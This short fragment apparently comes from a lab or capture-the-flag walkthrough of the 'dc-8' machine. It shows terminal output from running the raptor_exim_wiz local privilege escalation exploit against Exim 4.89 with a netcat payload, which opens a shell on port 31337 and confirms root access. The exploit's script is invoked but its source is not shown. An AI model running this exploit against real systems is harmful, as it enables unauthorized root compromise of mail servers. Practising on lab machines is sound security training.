 $ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 01 Jun 2023 14:14:01 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1q4ZhJ-0000NA-MR
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
ls
ls
db
gnutls-params-2048
input
msglog
whoami
whoami
root